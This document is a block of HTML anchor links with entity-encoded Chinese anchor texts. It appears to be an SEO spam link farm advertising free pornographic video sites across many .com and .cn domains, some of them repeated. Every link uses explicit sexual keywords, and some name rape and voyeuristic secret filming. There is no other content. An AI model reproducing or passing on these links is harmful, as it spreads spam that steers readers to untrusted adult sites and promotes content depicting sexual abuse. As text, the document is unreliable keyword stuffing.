<a href="http://sdubridge.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://umm3.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jiang-hong.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://honganpe.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://aimaistore.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://lajiaojia.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://xsmaozhan.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://nanzhou56.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdwhg.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsfk120.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://jf868.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qzmy88.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://whwell.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://sdsuso.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ycgchw.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://got7china.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://023160.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://atelier-non.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://228884.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yldrc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cfid9.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://flmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://drfb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bsmk027.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jhhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://zise66.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://whletao.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://grtcp.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcljr88.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezschool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://843v.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://11223z.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://li99.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hd1319.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://sdsuso.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smengya.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maimaituo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://btshangshang.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sanxu100.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://023160.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://u9991.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://33bv.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://di1zhan.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://szhylhj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://metaboss.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://6h67.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://yaseline.cn" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bj-fox.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://xystyy.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://kkqzj.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://hykjbpq.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://993711.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://xilidahon.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://guyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://szzizhi.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://kszyqz.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wsfrp.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://jawelmao.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://newsuining.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sywly.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
